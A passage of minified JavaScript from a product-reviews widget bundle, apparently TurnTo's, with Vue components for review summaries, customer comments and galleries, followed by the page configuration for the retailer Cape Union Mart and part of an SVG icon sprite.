0:s.toString()},null,8,_i)],64)):Object(_.g)("v-if",!0),d.value>0?(Object(_.B)(),Object(_.f)(Yn.a,{key:2,layout:Object(_.L)(p),classPrefix:"tt-c-reviews-summary",class:"tt-c-reviews-summary__content"},Object(_.j)({showDetails:Object(_.R)(()=>[z.value?(Object(_.B)(),Object(_.h)("div",Pi,[Object(_.l)(c,{type:"toolbar",onClick:V,class:"tt-o-expander__button"},{default:Object(_.R)(()=>[Object(_.l)(b,{name:"options-expand",size:"sm",class:"tt-c-reviews-summary__expander-icon"}),Object(_.i)("span",{class:"tt-o-expander__text",innerHTML:Object(_.L)(h.a)("reviewsSummary.showDetails")},null,8,Ai)]),_:1})])):Object(_.g)("v-if",!0)]),_:2},[A("ratingsHeader")?void 0:{name:"ratingsHeader",fn:Object(_.R)(()=>[Object(_.i)("div",{class:"tt-c-reviews-summary__heading tt-u-mb--xs",role:"heading","aria-level":Object(_.L)(B),innerHTML:Object(_.L)(h.a)("reviewsSummary.ratingsCount",[E.value,n.value.title],d.value)},null,8,Li)]),key:"0"},A("rating")?void 0:{name:"rating",fn:Object(_.R)(()=>[Object(_.i)("div",ki,[Object(_.i)("span",Ti,Object(_.J)(o.value),1),Object(_.i)("span",{class:"tt-c-reviews-summary__rating-text",innerHTML:Object(_.L)(h.a)("reviewsSummary.outOfStars")},null,8,xi)])]),key:"1"},A("stars")?void 0:{name:"stars",fn:Object(_.R)(()=>[Object(_.l)(vi.a,{class:"tt-c-reviews-summary__stars tt-u-mb--lg",rating:r.value,starSize:"xl",includeAccessibleText:!1},null,8,["rating"])]),key:"2"},A("writeReview")?void 0:{name:"writeReview",fn:Object(_.R)(()=>[Object(_.i)("div",Si,[M.value?(Object(_.B)(),Object(_.h)("div",Ii)):(Object(_.B)(),Object(_.f)(c,{key:0,type:"primary",onClick:Q,class:"tt-c-reviews-summary__write-review tt-u-mb--xl tt-o-button--full",innerHTML:Object(_.L)(h.a)("reviewsSummary.writeReview")},null,8,["innerHTML"]))])]),key:"3"},A("ratingsBreakdown")?void 0:{name:"ratingsBreakdown",fn:Object(_.R)(()=>[Object(_.l)(bi,{class:"tt-c-reviews-summary__ratings-breakdown",disableFiltering:l.value,onSetFilter:K,headingLevel:Object(_.L)(B)+1,ratingsBreakdown:u.value},null,8,["disableFiltering","headingLevel","ratingsBreakdown"])]),key:"4"},Object(_.F)(F.value,e=>({name:e.slotName,fn:Object(_.R)(()=>[1===e.type?(Object(_.B)(),Object(_.f)(na,{key:0,class:"tt-c-reviews-summary__custom-dim",label:e.label,averageRating:e.average},{default:Object(_.R)(()=>{return[Object(_.k)(Object(_.J)(e.label)+": "+Object(_.J)((t=e.average,Object(it.d)(t))),1)];var t}),_:2},1032,["label","averageRating"])):Object(_.g)("v-if",!0),2===e.type?(Object(_.B)(),Object(_.f)(Yt,{key:1,class:"tt-c-reviews-summary__custom-dim",averageRating:e.average,showMiddleLabel:Object(_.L)(P),values:e.values},{default:Object(_.R)(()=>[Object(_.k)(Object(_.J)(e.label),1)]),_:2},1032,["averageRating","showMiddleLabel","values"])):Object(_.g)("v-if",!0),[3,4].includes(e.type)?(Object(_.B)(),Object(_.f)(ai,{key:2,class:"tt-c-reviews-summary__custom-dim",onSetFilter:K,dim:e,dimFiltersOn:x.value},null,8,["dim","dimFiltersOn"])):Object(_.g)("v-if",!0)])})),k.value&&!A("gallery")?{name:"gallery",fn:Object(_.R)(()=>[Object(_.l)(Object(_.L)(w),{class:"tt-c-reviews-summary__gallery",galleryConfig:Object(_.L)(L),headingLevel:Object(_.L)(B)+1,skus:[T.value]},null,8,["galleryConfig","headingLevel","skus"])]),key:"5"}:void 0,m.value&&!A("aiSummary")?{name:"aiSummary",fn:Object(_.R)(()=>[Object(_.i)("div",Ei,[Object(_.L)(h.a)("reviewsSummary.aiSummary.heading")?(Object(_.B)(),Object(_.h)("div",Bi,[Object(_.i)("div",{class:"tt-c-reviews-summary__ai-summary-heading",role:"heading","aria-level":Object(_.L)(B)+1,innerHTML:Object(_.L)(h.a)("reviewsSummary.aiSummary.heading")},null,8,Ci),Object(_.l)(vn,{text:Object(_.L)(h.a)("reviewsSummary.aiSummary.info"),position:"top"},{default:Object(_.R)(()=>[Object(_.l)(b,{name:"question"})]),_:1},8,["text"])])):Object(_.g)("v-if",!0),Object(_.i)("p",{class:"tt-c-reviews-summary__ai-summary-text",innerHTML:m.value},null,8,Mi),Object(_.i)("div",Ri,[Object(_.i)("p",{class:"tt-c-reviews-summary__ai-summary-footer-text",innerHTML:Object(_.L)(h.a)("reviewsSummary.aiSummary.footer")},null,8,Hi),Object(_.l)(b,{name:"ai"})])])]),key:"6"}:void 0]),1032,["layout"])):Object(_.g)("v-if",!0)],64)):Object(_.g)("v-if",!0)],16)}}});let Fi;const zi="reviews-summary";function Di(){return Object(f.a)(Fi,qi,Wn.widgetDivId).then(e=>Fi=e).catch(e=>y.a.warn("Exeception loading reviews summary widget: ".concat(e)))}function Ui(e){return new Promise(t=>{Wn=new Qn(e),v.b.reviewsSummary=r,Di().then(()=>t())})}function Ni(){return Fi}class Vi{constructor(e){this.breakpointsConfig=e.breakpointsConfig,this.headingLevel=e.headingLevel||2,this.limit=e.limit,this.minCount=e.minCount,this.minCharacterCount=e.minCharacterCount,this.minWordCount=e.minWordCount,this.truncateLength=e.truncateLength,this.truncateAllowance=e.truncateAllowance,this.includeSyndicated=e.includeSyndicated,this.sortOrder=e.sortOrder,this.widgetDivId=e.widgetDivId}}let Ki={};const Qi={class:"tt-c-callout-comment"},Wi={class:"tt-c-callout-comment__text"},Ji=Object(_.i)("span",{class:"tt-c-callout-comment__quotes"}," “",-1),Gi=Object(_.i)("span",{class:"tt-c-callout-comment__quotes"},"” ",-1),$i={class:"tt-c-callout-comment__footer"},Xi={class:"tt-c-callout-comment__author"},Yi=["datetime","innerHTML"];var Zi=Object(_.n)({__name:"CalloutComment",props:{comment:{},truncateLength:{default:200},truncateAllowance:{default:9}},setup(e){const t=e,{commentText:a,datetime:n,elapsedTime:i,expandComment:l,isTruncated:s}=Ee(t);return(e,c)=>{const r=Object(_.H)("Button");return Object(_.B)(),Object(_.h)("blockquote",Qi,[Object(_.i)("p",Wi,[Ji,Object(_.k)(Object(_.J)(Object(_.L)(a)),1),Object(_.L)(s)?(Object(_.B)(),Object(_.h)(_.a,{key:0},[Object(_.k)("…")],64)):Object(_.g)("v-if",!0),Gi,Object(_.L)(s)?(Object(_.B)(),Object(_.f)(r,{key:1,type:"link",class:"tt-c-callout-comment__expand",onClick:Object(_.U)(Object(_.L)(l),["prevent"]),innerHTML:Object(_.L)(h.a)("calloutComment.readMore")},null,8,["onClick","innerHTML"])):Object(_.g)("v-if",!0)]),Object(_.i)("div",$i,[Object(_.i)("cite",Xi,Object(_.J)(Object(_.L)(ve.a)(t.comment.user)),1),Object(_.i)("time",{class:"tt-c-callout-comment__date",datetime:Object(_.L)(n),innerHTML:Object(_.L)(i)},null,8,Yi)])])}}});var el=Object(_.n)({__name:"StaticMasonryLayout",props:{breakpointsConfig:{},items:{},parentRootEl:{}},setup(e){const t=e,a=Object(_.E)([]),n=Object(_.E)(null),i=Object(_.E)([]),l=Object(_.E)("0"),s=Object(_.E)(!1),c=Object(_.E)(null),r=Object(_.d)(()=>n.value?{"margin-bottom":"".concat(n.value.vSpacing,"px")}:{}),o=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;Object(_.s)(()=>{let n=0;if(e<i.value.length)n=e;else{let e=a.value[0].getBoundingClientRect().bottom;for(let t=1;t<i.value.length;t++){const i=a.value[t].getBoundingClientRect().bottom;i<e&&(e=i,n=t)}}i.value[n].push(t.items[e]);const l=e+1;t.items.length>l&&o(l)})},u=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];s.value||(s.value=!0,H.a.register(c.value,()=>{d(e),o(),H.a.unregister(c.value),s.value=!1}))},d=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],a=t.parentRootEl?t.parentRootEl.clientWidth:0;if(Object({defaultLocale:"en_US",region:"eu1",forStaging:!1,forQa:!1,forThemer:!1,INCLUDE_STATIC_CACHE:!0,testProdBuild:!1,widgetsHostUrl:"https://widgets.turnto.eu/v5/widgets"}).test&&(a=500),0===a)return u(e),!1;const s=t.breakpointsConfig.filter(e=>a>=e.viewport).sort((e,t)=>e.viewport>t.viewport?-1:1)[0];n.value=s;const c=s.numOfCols,r=a-s.hSpacing*(c-1);if(l.value=Math.floor(r/c/a*100)+"%",!e||i.value.length!==c){const e=[];for(let t=0;t<c;t++)e.push([]);return i.value=e,!0}return!1},b=Object(X.a)((function(){d(!0)&&o()}),200);return Object(_.y)(()=>{a.value=[]}),Object(_.z)(()=>{S.a.whenElementIsVisible(()=>c.value,50).then(()=>{d(),o()}).catch(()=>{u()}),window.removeEventListener("resize",b,!1),window.addEventListener("resize",b,!1)}),Object(_.x)(()=>{window.removeEventListener("resize",b,!1)}),Object(_.Q)(()=>t.items,()=>{d(),o()},{deep:!0}),(e,t)=>(Object(_.B)(),Object(_.h)("div",{ref_key:"rootEl",ref:c,class:"tt-l-static-masonry",style:Object(_.v)({"flex-basis":l.value})},[(Object(_.B)(!0),Object(_.h)(_.a,null,Object(_.F)(i.value,(t,n)=>(Object(_.B)(),Object(_.h)("div",{class:"tt-l-static-masonry__column",key:n,style:Object(_.v)({"max-width":l.value})},[(Object(_.B)(!0),Object(_.h)(_.a,null,Object(_.F)(t,(t,a)=>(Object(_.B)(),Object(_.h)("div",{class:"tt-l-static-masonry__item",key:a,style:Object(_.v)(r.value)},[Object(_.G)(e.$slots,"default",{item:t,index:a})],4))),128)),Object(_.i)("div",{class:"tt-l-static-masonry__bottom",ref_for:!0,ref_key:"bottomRefs",ref:a},null,512)],4))),128))],4))}});const tl=["aria-level","innerHTML"];var al=Object(_.n)({__name:"Chatter",setup(e){const t=Object(_.E)([]),a=Object(_.E)(1),n=Object(_.E)(0),i=Object(_.E)(""),l=Object(_.E)(0),s=Ki.limit,c=Object(_.E)(null),r=Object(_.d)(()=>O.a.sku);let o=[];const u=()=>{Object(_.s)(()=>{Object(Te.c)("chatter","onFinish")})},d=(e,t)=>{let n;n="page"===e?{pc:t,p:a.value}:{pc:t,tc:l.value},R.a.queueEvent("chatter",e,r.value,n)},b=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;if(r.value&&(0===n.value||n.value<=l.value)){const b=r.value!==i.value;if(!b&&n.value<=2*s)return t.value=o[Math.floor(n.value/s)],a.value=e,void d("page",t.value.length);const v=(window.turnToConfig.chatter||{}).displayLocales||[];xe.chatterComments({sku:r.value,offset:n.value,limit:b?3*s:s,sort:Ki.sortOrder,minCharCount:Ki.minCharacterCount,minWordCount:Ki.minWordCount,includeSyndicated:Ki.includeSyndicated,includeRelated:!0,displayLocales:Object(Te.d)(v)}).then(v=>{if(i.value=r.value,0===n.value&&v.comments.length<Ki.minCount)return d("load",v.comments.length),void u();if(t.value=b?v.comments.slice(0,s):v.comments,a.value=e,l.value=v.total,b){d("load",t.value.length),o=[];for(let e=0;e<3;e++)o[e]=v.comments.splice(0,s);Object(_.s)(()=>{u();const e=c.value;H.a.register(e,()=>{d("view",t.value.length),H.a.unregister(e)})})}else d("page",t.value.length)}).catch(()=>{})}},v=e=>{e!==a.value&&(n.value=Ki.limit*(e-1),b(e))};return b(1),Object(_.Q)(r,()=>{n.value=0,b(1)}),(e,n)=>t.value.length>0?(Object(_.B)(),Object(_.h)("div",{key:0,ref_key:"rootEl",ref:c,class:"tt-w-chatter"},[Object(_.i)("div",{id:"tt-chatter-heading",class:"tt-w-chatter__heading",role:"heading","aria-level":Object(_.L)(Ki).headingLevel,innerHTML:Object(_.L)(h.a)("chatter.title")},null,8,tl),Object(_.l)(el,{parentRootEl:c.value,items:t.value,breakpointsConfig:Object(_.L)(Ki).breakpointsConfig,class:Object(_.t)("tt-w-chatter__list")},{default:Object(_.R)(e=>{let{item:t}=e;return[(Object(_.B)(),Object(_.f)(Zi,{comment:t,truncateLength:Object(_.L)(Ki).truncateLength,truncateAllowance:Object(_.L)(Ki).truncateAllowance,key:t.id+"-"+a.value},null,8,["comment","truncateLength","truncateAllowance"]))]}),_:1},8,["parentRootEl","items","breakpointsConfig"]),Object(_.l)(gt.a,{currentPage:a.value,total:l.value,pageSize:Object(_.L)(s),contentType:Object(_.L)(h.a)("chatter.paginationType"),ariaLabelledBy:"tt-chatter-heading",onUpdatePage:v},null,8,["currentPage","total","pageSize","contentType"])],512)):Object(_.g)("v-if",!0)}});let nl;const il="chatter";function ll(){return Object(f.a)(nl,al,Ki.widgetDivId).then(e=>nl=e).catch(e=>y.a.warn("Exeception loading chatter widget: ".concat(e)))}function sl(e){return new Promise(t=>{Ki=new Vi(e),v.b.chatter={},ll().then(()=>t())})}function cl(){return nl}var rl=new class{constructor(){var e,t,a;e=this,t="state",a=Object(_.D)({skus:void 0,tags:void 0}),t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a;const n=I.b.gallery||{};this.state.skus=n.skus,this.state.tags=n.tags}set skus(e){this.state.skus=e}get skus(){return this.state.skus}set tags(e){this.state.tags=e}get tags(){return this.state.tags}};function ol(e){const{skus:t,tags:a}=rl;if(rl.skus=e.skus||[],rl.tags=e.tags||[],!t&&!a){const e=O.a.loaders.find(e=>"gallery"===e.type);e&&!e.getInstance()&&e.initialize()}}class ul{constructor(e){this.breakpoints=e.breakpoints,this.columnSpacing=e.columnSpacing,this.headingLevel=e.headingLevel||2,this.minContentCount=e.minContentCount,this.maxContentToReturn=e.maxContentToReturn,this.minTextContentCharacterCount=e.minTextContentCharacterCount,this.minTextContentWordCount=e.minTextContentWordCount,this.includeProductSiblings=e.includeProductSiblings,this.includeSyndicated=e.includeSyndicated,this.truncateLength=e.truncateLength,this.showProgressBar=e.showProgressBar,this.arrowLocation=e.arrowLocation,this.arrowStyle=e.arrowStyle,this.sortOrder=e.sortOrder,this.widgetDivId=e.widgetDivId}}let dl={};var bl=a(145);const vl={class:"tt-w-gallery-widget"};var Ol=Object(_.n)({__name:"GalleryWidget",setup(e){const t=()=>Object(Te.c)("gallery","onFinish");return(e,a)=>(Object(_.B)(),Object(_.h)("div",vl,[Object(_.l)(bl.default,{galleryConfig:Object(_.L)(dl),headingLevel:Object(_.L)(dl).headingLevel,skus:Object(_.L)(rl).skus,tags:Object(_.L)(rl).tags,onOnFinish:t},null,8,["galleryConfig","headingLevel","skus","tags"])]))}});let jl;const ml="gallery";function gl(){return Object(f.a)(jl,Ol,dl.widgetDivId).then(e=>jl=e).catch(e=>y.a.warn("Exeception loading gallery widget: ".concat(e)))}function pl(e){return new Promise(t=>{dl=new ul(e),v.b.gallery=d,gl().then(()=>t())})}function hl(){return jl}var fl=a(43),yl=a(23);I.b.sku&&(O.a.sku=I.b.sku),I.b.disableAllCookies&&(O.a.disableAllCookies=!0,Object(m.e)()),I.b.disableTargetingCookies&&(O.a.disableTargetingCookies=!0,Object(m.g)()),Object(yl.a)(()=>window.TurnToPageConfig).then(()=>{var e;e=window.TurnToPageConfig,Object(p.a)(e.svg),Object(h.c)(e.messages,e.pluralRuleFn),Object(g.b)(e.globalConfig),Promise.all([Le(e.instantAnswers),Pt(e.qa),wa(e.subdimensionTeaser),Un(e.reviewsList),Ui(e.reviewsSummary),sl(e.chatter),pl(e.gallery)]).then(()=>{O.a.loaders=[n,i,l,c,o,u,b],v.a()}),M.a.loadLoggedInUser(),Object(fl.b)(e.reviewSubmission),Object(j.a)()})},,,,,function(e,t,a){"use strict";a.d(t,"a",(function(){return v}));var n=a(0),i=a(2),l=a(21),s=a(79),c=a(44);const r={class:"tt-c-multi-items"},o={key:0},u={id:"tt-multi-items-text",class:"tt-c-multi-items__text"},d={class:"tt-c-multi-items__container"},b=["onClick","aria-label"],v=5;t.b=Object(n.n)({__name:"MultiItems",props:{multiItems:{},promptText:{},sku:{}},emits:["addItems","removeItem"],setup(e,t){let{emit:O}=t;const j=Object(n.m)(()=>a.e(14).then(a.bind(null,153))),m=e,g=O,p=Object(n.E)(null),h=Object(n.E)(!1),f=Object(n.d)(()=>m.multiItems.map(e=>e.id)),y=()=>{h.value=!0},w=()=>{h.value=!1,Object(n.s)(()=>{var e,t;null===(e=p.value)||void 0===e||null===(t=e.rootEl)||void 0===t||t.focus()})},_=e=>{g("addItems",e),w()};return(e,t)=>{const a=Object(n.H)("Icon");return Object(n.B)(),Object(n.h)("div",r,[e.multiItems.length<v?(Object(n.B)(),Object(n.h)("div",o,[Object(n.i)("p",u,Object(n.J)(e.promptText),1),Object(n.l)(l.a,{ref_key:"addItemsRef",ref:p,type:"compact-text",onClick:y,class:"tt-c-multi-items__add-items","aria-describedby":"tt-multi-items-text",innerHTML:Object(n.L)(i.a)("multiItem.addItems")},null,8,["innerHTML"])])):Object(n.g)("v-if",!0),Object(n.i)("div",d,[(Object(n.B)(!0),Object(n.h)(n.a,null,Object(n.F)(e.multiItems,e=>(Object(n.B)(),Object(n.h)("div",{class:"tt-c-multi-items__item",key:e.id},[Object(n.i)("button",{type:"button",class:"tt-c-multi-items__remove tt-o-button--action-icon-chip",onClick:t=>(e=>g("removeItem",e))(e),"aria-label":Object(n.L)(i.a)("multiItem.removeItem",[e.title])},[Object(n.l)(a,{name:"close"})],8,b),Object(n.l)(c.a,{catItem:e,size:"SS"},null,8,["catItem"])]))),128))]),h.value?(Object(n.B)(),Object(n.f)(s.a,{key:1,class:"tt-o-multi-items-popover",onClose:w,closeLabel:Object(n.L)(i.a)("multiItemSearch.popoverCloseLabel"),"aria-label":Object(n.L)(i.a)("multiItemSearch.popoverLabel")},{default:Object(n.R)(()=>[Object(n.l)(Object(n.L)(j),{onAddItems:_,excludedCatItemIds:f.value,sku:e.sku,itemsAlreadyAdded:e.multiItems},null,8,["excludedCatItemIds","sku","itemsAlreadyAdded"])]),_:1},8,["closeLabel","aria-label"])):Object(n.g)("v-if",!0)])}}})}],[[149,0,1]]]);
TurnToPageConfig={"globalConfig":{"siteName":"Cape Union Mart","ssoEnabled":false,"authSettings":{"review":1,"question":1,"answerReply":1},"mediaEnabled":true,"pixleeDuhEnabled":true,"modalHeadingLevel":2,"additionalPagingScroll":0,"multiItemAnswerEnabled":true,"multiItemPickerTitleLength":50},"instantAnswers":{"pageSize":5,"widgetDivId":"tt-instant-answers-widget","headingLevel":2,"initialPageSize":5,"learnMoreEnabled":true,"multiItemQuestionEnabled":true},"qa":{"comments":{"limit":50,"sortOrder":0,"minWordCount":3,"truncateLength":200,"initialPageSize":4,"includeSyndicated":true,"minCharacterCount":20,"truncateAllowance":9},"pageSize":20,"sortOptions":["RECENT","OLDEST","BEST","MOST_ANSWERS","LEAST_ANSWERS","MOST_RECENT_ANSWER","OLDEST_ANSWER"],"useShowMore":false,"widgetDivId":"tt-qa-list","headingLevel":2,"hideBestAnswer":false,"initialPageSize":10,"relatedPageSize":10,"defaultSortOption":"RECENT","enableLazyLoading":true,"displayUserToolbar":false,"relatedInitialPageSize":2,"relatedQuestionsDisplay":"INCLUDED","showCheckoutChatterOnQAWidget":false},"subdimensionTeaser":[{"minReviews":1,"widgetDivId":"tt-subdimension-teaser","headingLevel":2,"subdimensions":[{"dimId":2,"displayType":"VISUAL"},{"dimId":3,"displayType":"VISUAL"}]}],"reviewsList":{"pageSize":20,"breakpoints":[{"layout":{"columns":[{"items":["stars","reviewDate","incentivized","byline","reviewTitle","reviewText","translate","showDetails","customDim-1","customDim-2","profileAttributes","media","syndication","reviewResponses"],"width":100}],"footerItems":["toolbar"],"headerItems":[]},"mediaSize":60,"breakpoint":0,"truncateLength":300},{"layout":{"columns":[{"items":["stars","reviewDate","incentivized","byline","customDim-1","customDim-2","purchasedOn","syndication"],"width":31,"rightMargin":5},{"items":["reviewTitle","reviewText","profileAttributes","translate","media","reviewResponses"],"width":64}],"footerItems":["toolbar"],"headerItems":[]},"mediaSize":60,"breakpoint":568,"truncateLength":400},{"layout":{"columns":[{"items":["stars","reviewDate","incentivized","byline"],"width":23,"rightMargin":2},{"items":["reviewTitle","reviewText","profileAttributes","translate","media","reviewResponses"],"width":48,"rightMargin":4},{"items":["customDim-1","customDim-2","purchasedOn","syndication"],"width":23}],"footerItems":["toolbar"],"headerItems":[]},"mediaSize":60,"breakpoint":848,"truncateLength":500}],"sortOptions":["RECENT","HELPFUL","OLDEST","H_RATED","L_RATED"],"useShowMore":false,"widgetDivId":"tt-reviews-list","headingLevel":2,"hideWriteReview":true,"initialPageSize":10,"relatedPageSize":20,"defaultSortOption":"RECENT","enableLazyLoading":true,"displayUserToolbar":false,"showPurchaserBadge":true,"toggleFiltersMobile":true,"toggleFiltersDesktop":false,"relatedReviewsDisplay":"INCLUDED","relatedInitialPageSize":10,"enableFrontEndReviewTranslation":false},"reviewsSummary":{"breakpoints":[{"layout":{"columns":[{"items":["rating","stars","writeReview","showDetails","ratingsBreakdown","customDim-1","customDim-2","customDim-3","gallery"],"width":100}],"footerItems":[],"headerItems":["ratingsHeader"]},"breakpoint":0},{"layout":{"columns":[{"items":["rating","stars","writeReview","ratingsBreakdown"],"width":45,"rightMargin":5},{"items":["customDim-1","customDim-2","customDim-3","gallery"],"width":50}],"footerItems":[],"headerItems":["ratingsHeader"]},"breakpoint":568},{"layout":{"columns":[{"items":["rating","stars","writeReview"],"width":22,"rightMargin":4},{"items":["ratingsBreakdown"],"width":22,"rightMargin":4},{"items":["customDim-1","customDim-2","customDim-3"],"width":22,"rightMargin":4},{"items":["gallery"],"width":22}],"footerItems":[],"headerItems":["ratingsHeader"]},"breakpoint":1128}],"widgetDivId":"tt-reviews-summary","childWidgets":{"gallery":{"sortOrder":"MOST_VOTES","arrowStyle":"icon","breakpoints":[{"size":88,"viewport":0,"showCaptions":false},{"size":96,"viewport":480,"showCaptions":false},{"size":112,"viewport":768,"showCaptions":false},{"size":136,"viewport":1024,"showCaptions":false},{"size":160,"viewport":1200,"showCaptions":false}],"widgetDivId":"tt-gallery-row","headingLevel":2,"arrowLocation":"bottom","columnSpacing":4,"truncateLength":40,"minContentCount":1,"showProgressBar":false,"includeSyndicated":true,"maxContentToReturn":200,"includeProductSiblings":true,"minTextContentWordCount":0,"minTextContentCharacterCount":0}},"dimFiltersOn":true,"headingLevel":2,"aggregateMetaOn":false,"showRangeMiddle":true,"aggregateJsonLdMetaOn":true},"chatter":{"limit":6,"minCount":1,"sortOrder":0,"widgetDivId":"tt-chatter-widget","headingLevel":2,"minWordCount":1,"truncateLength":200,"breakpointsConfig":[{"hSpacing":24,"vSpacing":24,"viewport":1525,"numOfCols":4},{"hSpacing":24,"vSpacing":24,"viewport":1152,"numOfCols":3},{"hSpacing":24,"vSpacing":24,"viewport":778,"numOfCols":2},{"hSpacing":24,"vSpacing":24,"viewport":0,"numOfCols":1}],"includeSyndicated":false,"minCharacterCount":1,"truncateAllowance":9},"gallery":{"sortOrder":"MOST_VOTES","arrowStyle":"icon","breakpoints":[{"size":88,"viewport":0,"showCaptions":false},{"size":96,"viewport":480,"showCaptions":false},{"size":112,"viewport":768,"showCaptions":false},{"size":136,"viewport":1024,"showCaptions":false},{"size":160,"viewport":1200,"showCaptions":false}],"widgetDivId":"tt-gallery-row","headingLevel":2,"arrowLocation":"bottom","columnSpacing":4,"truncateLength":40,"minContentCount":1,"showProgressBar":false,"includeSyndicated":true,"maxContentToReturn":200,"includeProductSiblings":true,"minTextContentWordCount":0,"minTextContentCharacterCount":0},"reviewSubmission":{"termsUrl":null,"mediaSizes":[{"mediaSize":88,"containerWidth":0},{"mediaSize":160,"containerWidth":568}],"textRequired":true,"textMaxLength":5000,"textMinLength":5,"titleRequired":false,"titleMaxLength":150,"showRangeMiddle":true,"showSweepstakes":false,"acceptTermsRequired":false,"deviceFingerprintOn":false},"svg":"<svg xmlns=\"http://www.w3.org/2000/svg\"><symbol id=\"tt-icon-ai\" viewBox=\"0 0 24 24\"><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M12 0c-.4 0-.666.234-.78.35a2.102 2.102 0 00-.314.437 7.2 7.2 0 00-.454 1.058c-.287.807-.582 1.866-.847 2.915A6.699 6.699 0 014.76 9.605c-1.049.265-2.108.56-2.915.847a7.136 7.136 0 00-1.058.454c-.14.079-.3.182-.436.314C.234 11.334 0 11.6 0 12s.234.666.35.78c.137.132.297.235.437.314a7.2 7.2 0 001.058.454c.807.287 1.866.582 2.915.847a6.699 6.699 0 014.845 4.845c.265 1.049.56 2.108.847 2.915.141.398.293.771.454 1.058.079.14.182.3.314.436.114.117.38.351.78.351s.666-.234.78-.35a2.16 2.16 0 00.314-.437 7.2 7.2 0 00.454-1.058c.287-.807.582-1.866.847-2.915a6.699 6.699 0 014.845-4.845c1.049-.265 2.108-.56 2.915-.847a7.136 7.136 0 001.058-.454c.14-.079.3-.182.436-.314.117-.114.351-.38.351-.78s-.234-.666-.35-.78a2.102 2.102 0 00-.437-.314 7.136 7.136 0 00-1.058-.454c-.807-.287-1.866-.582-2.915-.847a6.699 6.699 0 01-4.845-4.845c-.265-1.049-.56-2.108-.847-2.915a7.136 7.136 0 00-.454-1.058c-.079-.14-.182-.3-.314-.436C12.666.234 12.4 0 12 0zm-.733 5.18c.24-.947.493-1.861.733-2.568.24.707.493 1.621.733 2.568a8.413 8.413 0 006.087 6.087c.947.24 1.861.493 2.568.733a35.95 35.95 0 01-2.568.733 8.413 8.413 0 00-6.087 6.087A35.95 35.95 0 0112 21.388a35.734 35.734 0 01-.733-2.568 8.413 8.413 0 00-6.087-6.087A35.697 35.697 0 012.612 12a35.95 35.95 0 012.568-.733 8.413 8.413 0 006.087-6.087z\"/><path d=\"M1.714 0v1.714H0V3.43h1.714v1.714H3.43V3.429h1.714V1.714H3.429V0H1.714z\"/></symbol><symbol id=\"tt-icon-arrow-fill\" viewBox=\"0 0 24 24\"><path d=\"M0 6.09C3.9 10 8.1 14 12 17.91 16.1 14 19.9 10 24 6.09z\"/></symbol><symbol id=\"tt-icon-back-arrow\" viewBox=\"0 0 24 24\"><path d=\"M24 10.53v2.94H5.75l8.36 8.42L12 24 0 12 12 0l2.11 2.11-8.36 8.42H24z\"/></symbol><symbol id=\"tt-icon-caret-down\" viewBox=\"0 0 24 24\"><path d=\"M2.7 5.23L.16 7.6 12 18.77 23.84 7.6 21.3 5.23l-9.3 8.8-9.3-8.8z\"/></symbol><symbol id=\"tt-icon-caret-left\" viewBox=\"0 0 24 24\"><path d=\"M18.86 2.57L16.46 0 5.14 12l11.32 12 2.4-2.57L9.94 12l8.92-9.43z\"/></symbol><symbol id=\"tt-icon-caret-right\" viewBox=\"0 0 24 24\"><path d=\"M14.06 12l-8.92 9.43L7.54 24l11.32-12L7.54 0l-2.4 2.57L14.06 12z\"/></symbol><symbol id=\"tt-icon-check\" viewBox=\"0 0 24 24\"><path d=\"M7.47 21.98L.14 14.65l2.63-2.63 4.57 4.58L20.92 1.67l2.75 2.5-16.2 17.81z\"/></symbol><symbol id=\"tt-icon-checkbox--off\" viewBox=\"0 0 32 32\"><path d=\"M28 0H4C1.8 0 0 1.8 0 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4V4c0-2.2-1.8-4-4-4zm0 28H4V4h24v24z\"/></symbol><symbol id=\"tt-icon-checkbox--on\" viewBox=\"0 0 32 32\"><path d=\"M28 0H4C1.8 0 0 1.8 0 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4V4c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828L14 19.172l9.586-9.586 2.828 2.828L14 24.828z\"/></symbol><symbol id=\"tt-icon-close\" viewBox=\"0 0 24 24\"><path d=\"M23.44 2.86L14.3 12l9.14 9.14-2.3 2.3L12 14.3l-9.14 9.14-2.3-2.3L9.7 12 .56 2.86l2.3-2.3L12 9.7 21.14.56z\"/></symbol><symbol id=\"tt-icon-controls\" viewBox=\"0 0 24 24\"><path d=\"M.17 5.85v2.39h3.92a3.77 3.77 0 003.7 2.68 3.79 3.79 0 003.71-2.68h12.33V5.85H11.52a4.11 4.11 0 00-3.73-2.72 4.13 4.13 0 00-3.73 2.72zm19.74 9.08a4.11 4.11 0 00-3.73-2.72 4.13 4.13 0 00-3.73 2.72H.17v2.39h12.31a3.76 3.76 0 003.7 2.68 3.78 3.78 0 003.71-2.68h3.94v-2.39z\"/></symbol><symbol id=\"tt-icon-delete\" viewBox=\"0 0 24 24\"><path d=\"M3.34 21.28a2.48 2.48 0 002.47 2.47h12.37a2.48 2.48 0 002.47-2.47V6.43H3.34zM5.82 8.91h12.36v12.37H5.82zm9.89-6.18h7.42V5.2H.87V2.72h7.42V.25h7.42zm-7.42 8.65v7.42h2.47v-7.42zm4.95 0v7.42h2.47v-7.42z\"/></symbol><symbol id=\"tt-icon-error\" viewBox=\"0 0 24 24\"><path d=\"M23.65 11.15L12.85.35a1.2 1.2 0 00-1.7 0L.35 11.15a1.2 1.2 0 000 1.7l10.8 10.8a1.21 1.21 0 001.7 0l10.8-10.8a1.2 1.2 0 000-1.7zM12 21.1L2.9 12 12 2.9l9.1 9.1z\"/><path d=\"M10.8 7.2h2.4v7.2h-2.4z\"/><circle cx=\"12\" cy=\"16.8\" r=\"1.5\"/></symbol><symbol id=\"tt-icon-flag-off\" viewBox=\"0 0 24 24\"><path d=\"M16.52 2.64l5.75.36v13.83h-8.44l-2.75-2.72h-6.7v9.66H1.73V.23h12.1zm-.87 2.26l-2.32-2.15H4.25v8.43h7.66l2.95 2.32L20 14.61V6.22z\"/></symbol><symbol id=\"tt-icon-flag-on\" viewBox=\"0 0 24 24\"><path d=\"M16.52 